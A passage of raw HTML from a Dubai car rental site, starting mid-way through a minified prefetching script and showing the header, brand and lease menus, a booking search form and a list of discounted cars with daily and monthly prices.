n=document.createElement("script");n.type="speculationrules";n.textContent=JSON.stringify(t);document.body.appendChild(n)}function w(e){let t=document.querySelector("body");while(e!=t){if(v(e)){e=e.parentElement;n.logOther("Skipping LCP container level: Inside a <nav> element.",e);continue}let t=Array.from(e.querySelectorAll("a"));n.logOther("filtering links...",t);t=t.filter(t=>{if(v(t)){n.logOther("Skipping link: Inside a <nav> element.",e);return false}return s(t)});if(t.length>0)return[t,e];e=e.parentElement}return[[],null]}function v(e){return e.closest("nav")!==null||e.nodeName=="NAV"}function P(e){S=true;if(y&&!U){_()}}function O(e){y=true;if(S&&!U){if(_()){window.cancelIdleCallback(k)}else{A++;if(A>2){window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};}}}function _(){if(C==null){n.logLcpEvent("doLcpPrefetching_CALLBACK_CALLED_WITHOUT_LCP_ELEMENT");return false}let e=[];[e,N]=w(C);if(e.length==0){n.logLcpEvent("NO_LINKS_FOUND");return false}if(e.length>0){g(e[0].href,"LCP",!U);U=true}D.observe(N,{subtree:true,childList:true,attributes:true});n.logLcpEvent("MUTATION_OBSERVER_REGISTERED");window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};function T(e){n.logLcpEvent("MUTATION_RESCAN_TRIGGERED",e);let t=w(N)[0];if(t.length>0){g(t[0].href,"LCP_MUTATION")}}let b=[];let C=null;let N=null;let k=0;let A=0;let I=["mousemove","click","keydown","touchmove","touchstart"];let S=false;let y=false;const D=new MutationObserver(h);let R=0;let U=false;let M=null;let x=JSON.parse(atob("WyIuKj8iXQ=="));if(Object.prototype.toString.call(x)==="[object Object]"){n.logOther("EXCLUDES_AS_OBJECT",x);let e=[];for(const t in x){e.push(x[t])}x=e}x=x.map(e=>new RegExp(e));if(navigator.connection){navigator.connection.onchange=function(e,t){M=null;n.logOther("Connection changed",{effectiveType:navigator.connection.effectiveType,rtt:navigator.connection.rtt,downlink:navigator.connection.downlink,saveData:navigator.connection.saveData})}}f();u()})();</script><noscript id="nitro-fonts-wrapper"><style id="nitro-fonts">@font-face{font-family:"FontAwesome";src:url("https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/static/source/rev-cbb818c/rentalcarsuae.com/wp-content/themes/cars/fonts/3e6eb37f30ca47e1f854d23f3eb21bc6.fontawesome-webfont.eot");src:url("https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/static/source/rev-cbb818c/rentalcarsuae.com/wp-content/themes/cars/fonts/custom-fontawsm.woff2") format("woff2");font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:"FontAwesome";src:url("https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/static/source/rev-cbb818c/rentalcarsuae.com/wp-content/themes/cars/fonts/3e6eb37f30ca47e1f854d23f3eb21bc6.fontawesome-webfont.eot");src:url("https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/static/optimized/rev-cbb818c/rentalcarsuae.com/wp-content/themes/cars/fonts/nitro-min-e1b2fd8-175d8f70-23116-custom-fontawsm.woff2") format("woff2");font-weight:normal;font-style:normal;font-display:swap}</style></noscript><script nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"dev",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"dev",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><base href="https://rentalcarsuae.com/" target="_blank"> <body><script>(function(){if(typeof NPSH!=="undefined"&&NPSH.isScrolled()){setTimeout(()=>{document.body.classList.remove("nitro-cover")},1e3);document.body.classList.add("nitro-cover");window.addEventListener("load",function(){document.body.classList.remove("nitro-cover")})}})();</script>          <header class="rcu_header"> <div class="rcu_th_bg"> <div class="container"> <div class="rcu_top_header"> <div class="real_left"> <a href="https://rentalcarsuae.com/"><img alt="Car Rental, Hire &amp; Rent Car in Dubai - Rental Cars UAE" title="Car Rental, Hire &amp; Rent Car in Dubai - Rental Cars UAE" width="117" height="34" decoding="async" class="" src="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/optimized/rev-e83b55c/rentalcarsuae.com/wp-content/uploads/2024/08/amex-logo-light-purple.png" /></a> </div> <div class="both"> <div class="left_side">  <a href="https://rentalcarsuae.com/ar/" onclick="doGTranslate('en|ar');return false;" title="Arabic" class="glink nturl notranslate nitro-lazy"><img height="24" width="24" alt="Arabic" nitro-lazy-src="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/optimized/rev-e83b55c/rentalcarsuae.com/wp-content/themes/cars/images/uae__flag.png" class="nitro-lazy" decoding="async" nitro-lazy-empty src="[data-uri]" /></a> <template data-nitro-marker-id="8bc3dcbec59773b47828790df1f22639-1"></template> <a onclick="gtag_report_conversion(); gtag('event','click',{'event_category':'click-button','event_label':'call-to-button'}); uet_report_conversion_Calls();" href="tel:+97142935333" class="rcu_header_btns phone_btn" aria-label="Call us to get best deals"><i class="fa fa-phone"></i><span>80022799</span></a>  <a class="rcu_header_btns email_btn" style="background:var(--rcu_purple)" href="javascript:void(0)" data-toggle="modal" data-target="#callBack" on="tap:callBack.open"><img style="width:20px;position:relative;top:-2px" alt="Inquire icon" width="20" height="20" nitro-lazy-src="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/optimized/rev-e83b55c/rentalcarsuae.com/wp-content/themes/cars/images/inquire_icon.png" class="nitro-lazy" decoding="async" nitro-lazy-empty src="[data-uri]" /></a> <a onclick="gtag_report_conversion_whatsapp(); gtag('event','click',{'event_category':'whatsapp-btn','event_label':'click-for-whatsapp'});" target="_blank" href="https://api.whatsapp.com/send?phone=971521006997&amp;text=Hi,%20I%20would%20like%20to%20inquire%20for%20car%20rental" class="rcu_header_btns whtsap_btn" aria-label="WhatsApp us to get best deals"><i style="font-size:20px" class="fa fa-whatsapp nitro-lazy"></i><span>+971521006997</span></a> <span class="rcu_header_btns search__i"><i class="fa fa-search"></i></span> <span class="rcu_hum_bars"><i class="fa fa-bars"></i></span> </div> <div class="right_side"> <form method="get" action="https://rentalcarsuae.com/car-search/"> <div class="search-group"> <input type="text" name="model" class="form-control rcu_one_search" placeholder="Search for cars and models" aria-label="Search for cars and models" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" value="" required="" /> <button type="submit"><i class="fa fa-search"></i></button> </div> </form> <div class="the_fetched_cars"></div> </div> </div> </div> </div> </div> <div class="rcu_logo_nav_bg"> <div class="container"> <div class="rcu_logo_nav"> <div class="right_side"> <nav class="rcu_main_nav"> <span class="rcu_menu_hide"><i class="fa fa-times"></i></span> <ul> <li class="rcu_the_li"><a href="https://rentalcarsuae.com/cars-list/">Cars</a></li> <li class="rcu_the_li"><a href="https://rentalcarsuae.com/offers/">Offers</a></li> <li class="rcu_the_li has_submenu_"> <span class="menu_toggler_icon"> Brands <i class="fa fa-chevron-down"></i> </span> <a href="https://rentalcarsuae.com/brands/">Brands <i class="fa fa-chevron-down"></i></a> <ul class="rcu_sub_menu brand_wala"> <div class="brands_wrapper"> <li> <a href="https://rentalcarsuae.com/abarth/" class="each_brandrcu"> <span class="brand_namercu">Abarth</span> </a> </li> <li> <a href="https://rentalcarsuae.com/alfa-romeo/" class="each_brandrcu"> <span class="brand_namercu">Alfa Romeo</span> </a> </li> <li> <a href="https://rentalcarsuae.com/aston-martin/" class="each_brandrcu"> <span class="brand_namercu">Aston Martin</span> </a> </li> <li> <a href="https://rentalcarsuae.com/audi/" class="each_brandrcu"> <span class="brand_namercu">Audi</span> </a> </li> <li> <a href="https://rentalcarsuae.com/baic/" class="each_brandrcu"> <span class="brand_namercu">BAIC</span> </a> </li> <li> <a href="https://rentalcarsuae.com/bentley/" class="each_brandrcu"> <span class="brand_namercu">Bentley</span> </a> </li> <li> <a href="https://rentalcarsuae.com/bestune/" class="each_brandrcu"> <span class="brand_namercu">Bestune</span> </a> </li> <li> <a href="https://rentalcarsuae.com/bmw/" class="each_brandrcu"> <span class="brand_namercu">BMW</span> </a> </li> <li> <a href="https://rentalcarsuae.com/bugatti/" class="each_brandrcu"> <span class="brand_namercu">Bugatti</span> </a> </li> <li> <a href="https://rentalcarsuae.com/byd/" class="each_brandrcu"> <span class="brand_namercu">BYD</span> </a> </li> <li> <a href="https://rentalcarsuae.com/cadillac/" class="each_brandrcu"> <span class="brand_namercu">Cadillac</span> </a> </li> <li> <a href="https://rentalcarsuae.com/changan/" class="each_brandrcu"> <span class="brand_namercu">Changan</span> </a> </li> <li> <a href="https://rentalcarsuae.com/chery/" class="each_brandrcu"> <span class="brand_namercu">Chery</span> </a> </li> <li> <a href="https://rentalcarsuae.com/chevrolet/" class="each_brandrcu"> <span class="brand_namercu">Chevrolet</span> </a> </li> <li> <a href="https://rentalcarsuae.com/citroen/" class="each_brandrcu"> <span class="brand_namercu">Citroen</span> </a> </li> <li> <a href="https://rentalcarsuae.com/dodge/" class="each_brandrcu"> <span class="brand_namercu">Dodge</span> </a> </li> <li> <a href="https://rentalcarsuae.com/exeed/" class="each_brandrcu"> <span class="brand_namercu">Exeed</span> </a> </li> <li> <a href="https://rentalcarsuae.com/ferrari/" class="each_brandrcu"> <span class="brand_namercu">Ferrari</span> </a> </li> <li> <a href="https://rentalcarsuae.com/ford/" class="each_brandrcu"> <span class="brand_namercu">Ford</span> </a> </li> <li> <a href="https://rentalcarsuae.com/gac/" class="each_brandrcu"> <span class="brand_namercu">GAC</span> </a> </li> <li> <a href="https://rentalcarsuae.com/geely/" class="each_brandrcu"> <span class="brand_namercu">Geely</span> </a> </li> <li> <a href="https://rentalcarsuae.com/genesis/" class="each_brandrcu"> <span class="brand_namercu">Genesis</span> </a> </li> <li> <a href="https://rentalcarsuae.com/gmc/" class="each_brandrcu"> <span class="brand_namercu">GMC</span> </a> </li> <li> <a href="https://rentalcarsuae.com/haval/" class="each_brandrcu"> <span class="brand_namercu">Haval</span> </a> </li> <li> <a href="https://rentalcarsuae.com/honda/" class="each_brandrcu"> <span class="brand_namercu">Honda</span> </a> </li> <li> <a href="https://rentalcarsuae.com/hongqi/" class="each_brandrcu"> <span class="brand_namercu">Hongqi</span> </a> </li> <li> <a href="https://rentalcarsuae.com/hyundai/" class="each_brandrcu"> <span class="brand_namercu">Hyundai</span> </a> </li> <li> <a href="https://rentalcarsuae.com/infiniti/" class="each_brandrcu"> <span class="brand_namercu">Infiniti</span> </a> </li> <li> <a href="https://rentalcarsuae.com/jac/" class="each_brandrcu"> <span class="brand_namercu">JAC</span> </a> </li> <li> <a href="https://rentalcarsuae.com/jaecoo/" class="each_brandrcu"> <span class="brand_namercu">Jaecoo</span> </a> </li> <li> <a href="https://rentalcarsuae.com/jaguar/" class="each_brandrcu"> <span class="brand_namercu">Jaguar</span> </a> </li> <li> <a href="https://rentalcarsuae.com/jetour/" class="each_brandrcu"> <span class="brand_namercu">Jetour</span> </a> </li> <li> <a href="https://rentalcarsuae.com/kaiyi/" class="each_brandrcu"> <span class="brand_namercu">Kaiyi</span> </a> </li> <li> <a href="https://rentalcarsuae.com/kia/" class="each_brandrcu"> <span class="brand_namercu">Kia</span> </a> </li> <li> <a href="https://rentalcarsuae.com/lamborghini/" class="each_brandrcu"> <span class="brand_namercu">Lamborghini</span> </a> </li> <li> <a href="https://rentalcarsuae.com/land-rover/" class="each_brandrcu"> <span class="brand_namercu">Land Rover</span> </a> </li> <li> <a href="https://rentalcarsuae.com/lexus/" class="each_brandrcu"> <span class="brand_namercu">Lexus</span> </a> </li> <li> <a href="https://rentalcarsuae.com/lincoln/" class="each_brandrcu"> <span class="brand_namercu">Lincoln</span> </a> </li> <li> <a href="https://rentalcarsuae.com/maserati/" class="each_brandrcu"> <span class="brand_namercu">Maserati</span> </a> </li> <li> <a href="https://rentalcarsuae.com/mazda-2/" class="each_brandrcu"> <span class="brand_namercu">Mazda</span> </a> </li> <li> <a href="https://rentalcarsuae.com/mercedes/" class="each_brandrcu"> <span class="brand_namercu">Mercedes</span> </a> </li> <li> <a href="https://rentalcarsuae.com/mg/" class="each_brandrcu"> <span class="brand_namercu">MG</span> </a> </li> <li> <a href="https://rentalcarsuae.com/mini/" class="each_brandrcu"> <span class="brand_namercu">Mini</span> </a> </li> <li> <a href="https://rentalcarsuae.com/mitsubishi/" class="each_brandrcu"> <span class="brand_namercu">Mitsubishi</span> </a> </li> <li> <a href="https://rentalcarsuae.com/nissan/" class="each_brandrcu"> <span class="brand_namercu">Nissan</span> </a> </li> <li> <a href="https://rentalcarsuae.com/omoda/" class="each_brandrcu"> <span class="brand_namercu">Omoda</span> </a> </li> <li> <a href="https://rentalcarsuae.com/peugeot/" class="each_brandrcu"> <span class="brand_namercu">Peugeot</span> </a> </li> <li> <a href="https://rentalcarsuae.com/polestar/" class="each_brandrcu"> <span class="brand_namercu">Polestar</span> </a> </li> <li> <a href="https://rentalcarsuae.com/porsche/" class="each_brandrcu"> <span class="brand_namercu">Porsche</span> </a> </li> <li> <a href="https://rentalcarsuae.com/renault/" class="each_brandrcu"> <span class="brand_namercu">Renault</span> </a> </li> <li> <a href="https://rentalcarsuae.com/rolls-royce/" class="each_brandrcu"> <span class="brand_namercu">Rolls Royce</span> </a> </li> <li> <a href="https://rentalcarsuae.com/rox/" class="each_brandrcu"> <span class="brand_namercu">ROX</span> </a> </li> <li> <a href="https://rentalcarsuae.com/skoda/" class="each_brandrcu"> <span class="brand_namercu">Å koda</span> </a> </li> <li> <a href="https://rentalcarsuae.com/skywell/" class="each_brandrcu"> <span class="brand_namercu">Skywell</span> </a> </li> <li> <a href="https://rentalcarsuae.com/suzuki/" class="each_brandrcu"> <span class="brand_namercu">Suzuki</span> </a> </li> <li> <a href="https://rentalcarsuae.com/tesla/" class="each_brandrcu"> <span class="brand_namercu">Tesla</span> </a> </li> <li> <a href="https://rentalcarsuae.com/toyota/" class="each_brandrcu"> <span class="brand_namercu">Toyota</span> </a> </li> <li> <a href="https://rentalcarsuae.com/volkswagen/" class="each_brandrcu"> <span class="brand_namercu">Volkswagen</span> </a> </li> <li> <a href="https://rentalcarsuae.com/volvo/" class="each_brandrcu"> <span class="brand_namercu">Volvo</span> </a> </li> <li> <a href="https://rentalcarsuae.com/voyah/" class="each_brandrcu"> <span class="brand_namercu">Voyah</span> </a> </li> </div> </ul> </li> <li class="rcu_the_li has_submenu_"> <span class="menu_toggler_icon"> Lease <i class="fa fa-chevron-down"></i> </span> <a href="https://rentalcarsuae.com/car-lease/">Lease <i class="fa fa-chevron-down"></i></a> <ul class="rcu_sub_menu"> <li><a href="https://rentalcarsuae.com/dubai-car-lease/">2 Months Car Lease</a></li> <li><a href="https://rentalcarsuae.com/car-lease/">3 Months Car Lease</a></li> <li><a href="https://rentalcarsuae.com/car-lease-for-6-months/">6 Months Car Lease</a></li> <li><a href="https://rentalcarsuae.com/car-lease-for-9-months/">9 Months Car Lease</a></li> <li><a href="https://rentalcarsuae.com/car-lease-for-1-year/">1 Year Car Lease</a></li> <li><a href="https://rentalcarsuae.com/car-lease-for-2-years/">2 Years Car Lease</a></li> <li><a href="https://rentalcarsuae.com/car-lease-for-3-year/">3 Years Car Lease</a></li> </ul> </li> <li class="rcu_the_li"><a href="https://rentalcarsuae.com/frequently-asked-questions/">FAQs</a></li> <li class="rcu_the_li"><a href="https://rentalcarsuae.com/blog/">Blogs</a></li> <li class="rcu_the_li"><a href="https://rentalcarsuae.com/contact/">Contact Us</a></li> </ul> </nav> </div> </div> </div> </div> </header>  <section class="home-header-section"> <div class="container padding-0 forms-container"> <h1 class="main-heading ai-optimize-6">Search, Compare and Save from Amex Car Rental Dubai</h1> <p class="text-center text-light ai-optimize-7">Amex rent a car Dubai in partnership with Booking.com, Amazon and Trip.com.</p> <div class="row"> <div class="col-12 col-sm-12 col-md-12 col-lg-12 col-xl-12 pp-none pl-none"> <div class="tab-content" id="pills-tabContent"> <div class="tab-pane fade show active" id="pills-home" role="tabpanel" aria-labelledby="pills-home-tab"> <form class="by-dates" method="get" action="https://rentalcarsuae.com/car-search/"> <div class="row justify-content-center align-items-end"> <div class="col-12 col-sm-12 col-md-3 col-lg-3 col-xl-2 form-item categoryy"> <div class="form-group"> <label>Category</label> <select class="form-control" name="category[]"> <option value="any" selected>All Cars</option> <option value="hatchback">Hatchback</option> <option value="sedan">Sedan</option> <option value="suv">SUV</option> <option value="vans">Vans</option> </select> </div> </div> <div class="col-12 col-sm-12 col-md-3 col-lg-3 col-xl-2 form-item locationss"> <div class="form-group"> <label>Locations</label> <select name="locations" class="form-control nitro-lazy"> <option value="dubai" selected>Dubai </option><option value="abu_dhabi">Abu Dhabi</option> <option value="sharjah">Sharjah</option> <option value="al_ain">Al Ain</option> <option value="fujairah">Fujairah</option> <option value="ras_al_khaima">Ras Al Khaima</option> <option value="ajman">Ajman</option> <option value="us">US</option> <option value="uk">UK</option> <option value="germany">Germany</option> <option value="portugal">Portugal</option> <option value="spain">Spain</option> <option value="france">France</option> </select> </div> </div> <div class="col-12 col-sm-12 col-md-3 col-lg-3 col-xl-3 form-item datess"> <div class="form-group"> <label for="rangeDate">Select Date</label> <div class="input-with-icon-container datepicker-wrapper"> <input type="text" id="rangeDate" readonly class="form-control dateIcon rangeDate nitro-lazy" /> </div> <input type="hidden" value="08/12/2025" id="startDate" name="startDate" /> <input type="hidden" value="15/12/2025" name="endDate" id="endDate" /> </div> </div> <div class="col-12 col-sm-12 col-md-12 col-lg-12 col-xl-2 form-btn"> <input type="submit" class="btn btn-blue" value="Search" /> </div> </div> </form> </div> </div> </div> </div> </div> <img alt="Rent a car Dubai from Amex Car Rental" style="object-fit:cover;width:100%;height:100%;max-height:300px;object-position:bottom" width="430" height="300" decoding="async" class="f-desktop" src="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/optimized/rev-e83b55c/rentalcarsuae.com/wp-content/uploads/2025/08/Search-Compare-and-Save-from-Amex-Car-Rental-Dubai-Desktop-Banner.jpg" /> <img alt="Rent a car Dubai from Amex Car Rental" style="object-fit:cover;width:100%;height:100%;max-height:300px;object-position:bottom" width="430" height="300" nitro-lazy-src="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/optimized/rev-e83b55c/rentalcarsuae.com/wp-content/uploads/2025/08/Search-Compare-and-Save-from-Amex-Car-Rental-Dubai-Mobile-Banner.jpg" class="f-mobile nitro-lazy" decoding="async" nitro-lazy-empty src="[data-uri]" /> </section> <section class="home-button-lists"> <div class="container padding-0"> <div class="row"> <div class="col-12"> <ul class="cat-icons noscrollbar" style="margin:20px 0px"> <li><a href="https://rentalcarsuae.com/car-rental-with-driver/"><img width="247" height="98" alt="Car Rental with Driver" nitro-lazy-src="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/optimized/rev-e83b55c/rentalcarsuae.com/wp-content/uploads/2025/08/Car-Rental-with-Driver.png" class="nitro-lazy" decoding="async" nitro-lazy-empty src="[data-uri]" /><br /><span style="font-weight:600">Car Rental with Driver</span></a></li> <li><a href="https://rentalcarsuae.com/hatchback/"><img width="247" height="98" alt="Hatchback" nitro-lazy-src="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/optimized/rev-e83b55c/rentalcarsuae.com/wp-content/uploads/2025/08/Rent-a-hatchback.png" class="nitro-lazy" decoding="async" nitro-lazy-empty src="[data-uri]" /><br /><span style="font-weight:600">Hatchback</span></a></li> <li><a href="https://rentalcarsuae.com/sedan/"><img width="247" height="98" alt="Sedan" nitro-lazy-src="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/optimized/rev-e83b55c/rentalcarsuae.com/wp-content/uploads/2025/08/Sedan-Car-Rental.png" class="nitro-lazy" decoding="async" nitro-lazy-empty src="[data-uri]" /><br /><span style="font-weight:600">Sedan</span></a></li> <li><a href="https://rentalcarsuae.com/crossover/"><img width="247" height="98" alt="Crossovers" nitro-lazy-src="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/optimized/rev-e83b55c/rentalcarsuae.com/wp-content/uploads/2025/08/Rent-Crossover.png" class="nitro-lazy" decoding="async" nitro-lazy-empty src="[data-uri]" /><br /><span style="font-weight:600">Crossovers</span></a></li> <li><a href="https://rentalcarsuae.com/suv/"><img width="247" height="98" alt="SUV" nitro-lazy-src="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/optimized/rev-e83b55c/rentalcarsuae.com/wp-content/uploads/2025/08/SUV-Rental.png" class="nitro-lazy" decoding="async" nitro-lazy-empty src="[data-uri]" /><br /><span style="font-weight:600">SUV</span></a></li> </ul> </div> </div> </div> </section> <h2 class="home-book-onine" style="text-align:center;margin:0px;padding:5px 0px;border-radius:5px;font-size:15px;display:flex;justify-content:center;align-items:center;color:#5f93a9">Book &nbsp;<a href="https://rentalcarsuae.com/offers/">car rental in Dubai</a>&nbsp; online to get&nbsp;<b>AED 100 OFF</b><br /><button type="button" data-toggle="modal" data-target="#viewCoupon" style="font-size:14px;background:var(--rcu_purple);color:#fff;border-radius:8px;padding:5px 10px;margin-left:5px;border:none" class="btn btn-info btn-lg nitro-lazy">Coupons</button></h2> <section class="home-cars-section"> <div class="container padding-0"> <div class="row"> <div class="col-12 col-sm-12 col-md-12 col-lg-12 col-xl-12 home-cars-wrapper"> <h2 class="section-title"><a href="https://rentalcarsuae.com/frequently-booked-cars/" style="color:var(--rcu_purple)">Frequently Booked Cars</a> </h2> <div class="row justify-content-center loading-pagination-parent"> <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-3 home-cars-item-container rcu_home_cars_list"> <div class="home-cars-item"> <span class="percentage_off">18% OFF</span> <div class="image-container"> <a href="https://rentalcarsuae.com/car/kia-pegas-2023-full-options/" class="hv-center"> <img width="300" height="198" alt="Rent Kia Pegas in Dubai (1)" title="Rent Kia Pegas in Dubai (1)" nitro-lazy-src="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/optimized/rev-e83b55c/rentalcarsuae.com/wp-content/uploads/2024/03/Rent-Kia-Pegas-in-Dubai-1-300x198.jpg" class="img-fluid nitro-lazy" decoding="async" nitro-lazy-empty src="[data-uri]" /> </a> <span class="n_featured"><i class="fa fa-star"></i> Featured</span> </div> <div class="title-container"> <p class="item-title nitro-lazy"><a href="https://rentalcarsuae.com/car/kia-pegas-2023-full-options/">Kia Pegas</a></p> </div> <div class="text-container"> <div class="row"> <div class="item-price-list col-12"> <ul class="price-list"> <li class="striked_price"> <span class="old_price d-block">1600 AED / Month</span> 1300 AED / Month </li> <li class="striked_price"> <span class="old_price d-block">110 AED / Day</span> 50 AED / Day </li> </ul> </div> </div> </div> </div> </div> <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-3 home-cars-item-container rcu_home_cars_list"> <div class="home-cars-item"> <span class="percentage_off">15% OFF</span> <div class="image-container"> <a href="https://rentalcarsuae.com/car/rent-mg-5-in-dubai-uae/" class="hv-center"> <img width="300" height="198" alt="Rent MG 5 in Dubai" title="Rent MG 5 in Dubai" nitro-lazy-src="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/optimized/rev-e83b55c/rentalcarsuae.com/wp-content/uploads/2024/07/Rent-MG-5-in-Dubai-34-300x198.jpg" class="img-fluid nitro-lazy" decoding="async" nitro-lazy-empty src="[data-uri]" /> </a> <span class="n_featured"><i class="fa fa-star"></i> Featured</span> </div> <div class="title-container"> <p class="item-title"><a href="https://rentalcarsuae.com/car/rent-mg-5-in-dubai-uae/">MG 5 2025 â€“ Brand New with Full Options</a></p> </div> <div class="text-container"> <div class="row"> <div class="item-price-list col-12"> <ul class="price-list"> <li class="striked_price"> <span class="old_price d-block">2000 AED / Month</span> 1700 AED / Month </li> <li class="striked_price"> <span class="old_price d-block">120 AED / Day</span> 70 AED / Day </li> </ul> </div> </div> </div> </div> </div> <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-3 home-cars-item-container rcu_home_cars_list"> <div class="home-cars-item"> <span class="percentage_off">24% OFF</span> <div class="image-container"> <a href="https://rentalcarsuae.com/car/geely-emgrand-2026/" class="hv-center"> <img width="300" height="198" alt="Geely Emgrand 2026 Dubai Car Rental" title="Geely Emgrand 2026 Dubai Car Rental" nitro-lazy-src="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/optimized/rev-e83b55c/rentalcarsuae.com/wp-content/uploads/2025/03/Geely-Emgrand-2026-Dubai-Car-Rental-1-300x198.jpeg" class="img-fluid nitro-lazy" decoding="async" nitro-lazy-empty src="[data-uri]" /> </a> <span class="n_featured"><i class="fa fa-star"></i> Featured</span> </div> <div class="title-container"> <p class="item-title"><a href="https://rentalcarsuae.com/car/geely-emgrand-2026/">Geely Emgrand 2026</a></p> </div> <div class="text-container"> <div class="row"> <div class="item-price-list col-12"> <ul class="price-list"> <li class="striked_price"> <span class="old_price d-block">2500 AED / Month</span> 1900 AED / Month </li> <li class="striked_price"> <span class="old_price d-block">150 AED / Day</span> 80 AED / Day </li> </ul> </div> </div> </div> </div> </div> <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-3 home-cars-item-container rcu_home_cars_list"> <div class="home-cars-item"> <span class="percentage_off">32% OFF</span> <div class="image-container"> <a href="https://rentalcarsuae.com/car/toyota-rush-dubai/" class="hv-center"> <img width="300" height="198" alt="Rent a New Toyota Rush 2023 in Dubai" title="Rent a New Toyota Rush 2023 in Dubai" nitro-lazy-src="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/optimized/rev-e83b55c/rentalcarsuae.com/wp-content/uploads/2022/10/Rent-a-New-Toyota-Rush-2023-in-Dubai-1-300x198.jpg" class="img-fluid nitro-lazy" decoding="async" nitro-lazy-empty src="[data-uri]" /> </a> <span class="n_featured"><i class="fa fa-star"></i> Featured</span> </div> <div class="title-container"> <p class="item-title"><a href="https://rentalcarsuae.com/car/toyota-rush-dubai/">Toyota Rush</a></p> </div> <div class="text-container"> <div class="row"> <div class="item-price-list col-12"> <ul class="price-list"> <li class="striked_price"> <span class="old_price d-block">3700 AED / Month</span> 2500 AED / Month </li> <li class="striked_price"> <span class="old_price d-block">300 AED / Day</span> 100 AED / Day </li> </ul> </div> </div> </div> </div> </div> <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-3 home-cars-item-container rcu_home_cars_list"> <div class="home-cars-item"> <div class="image-container"> <a href="https://rentalcarsuae.com/car/kia-picanto-2025/" class="hv-center"> <img width="300" height="198" alt="Rent Kia Picanto 2025 in Dubai" title="Rent Kia Picanto 2025 in Dubai" nitro-lazy-src="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/optimized/rev-e83b55c/rentalcarsuae.com/wp-content/uploads/2025/03/Rent-Kia-Picanto-2025-in-Dubai-1-300x198.jpeg" class="img-fluid nitro-lazy" decoding="async" nitro-lazy-empty src="[data-uri]" /> </a> </div> <div class="title-container"> <p class="item-title"><a href="https://rentalcarsuae.com/car/kia-picanto-2025/">Kia Picanto 2025</a></p> </div> <div class="text-container"> <div class="row"> <div class="item-price-list col-12"> <ul class="price-list"> <li class="striked_price"> 1300 AED / Month </li> <li class="striked_price"> 58 AED / Day </li> </ul> </div> </div> </div> </div> </div> <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-3 home-cars-item-container rcu_home_cars_list"> <div class="home-cars-item"> <div class="image-container"> <a href="https://rentalcarsuae.com/car/mg-3-2025/" class="hv-center"> <img width="300" height="198" alt="Rent a car Dubai - MG 3 2025" title="Rent a car Dubai - MG 3 2025" nitro-lazy-src="https://cdn-cmocf.nitrocdn.com/LQTUbucCTNnUuJtbwDgwnTBnMQOwMXKo/assets/images/optimized/rev-e83b55c/rentalcarsuae.com/wp-content/uploads/2024/10/Rent-a-car-Dubai-MG-3-2025-300x198.jpg" class="img-fluid nitro-lazy" decoding="async" nitro-lazy-empty src="[data-uri]" /> </a> </div> <div class="title-container"> <p class="item-title"><a href="https://rentalcarsuae.com/car/mg-3-2025/">MG 3 2025 Full Options</a></p> </div> <div class="text-container"> <div class="row"> <div 